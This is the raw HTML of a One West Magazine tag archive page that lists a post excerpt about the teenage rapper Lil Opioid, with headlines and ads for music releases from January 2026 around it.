					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>brothers</nav>
<header class="page-header">
<h1 class="page-title">brothers</h1>
</header>
<article class="mh-loop-item clearfix post-128985 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-music tag-brothers tag-lil-opioid">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/lil-opioid-becomes-one-of-the-highest-paid-17-year-entreprenuers-in-the-world/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/02/lil-opioid-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/02/lil-opioid-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/lil-opioid-becomes-one-of-the-highest-paid-17-year-entreprenuers-in-the-world/" rel="bookmark">
					Lil Opioid Becomes one of the highest paid 17 year entreprenuers in the world.				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>February 29, 2020</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/lil-opioid-becomes-one-of-the-highest-paid-17-year-entreprenuers-in-the-world/#mh-comments">1</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Nicholas Albright Bowman &#8220;Lil Opioid&#8221; is an American Hip-Hop Artist, Music Marketer and Audio Engineer from Indianapolis, Indiana. Nicholas initially gained recognition when he released his hit single &#8216;Bands&#8217;. The song had obtained over 1 <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lil-opioid-becomes-one-of-the-highest-paid-17-year-entreprenuers-in-the-world/" title="Lil Opioid Becomes one of the highest paid 17 year entreprenuers in the world.">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/">BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’"><img width="903" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="903" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
											<h2 class="mh-slider-title">
												BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’											</h2>
										</a>
																					<div class="mh-excerpt">Their latest release on Greenback Records, ‘Road Nights’ sets the tone for a major year ahead for one of Hip Hop’s most enduring groups Bone Thugs-N-Harmony &#8211; Road Nights (Official Music Video) Out 26 January <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-31 16:40:52 -->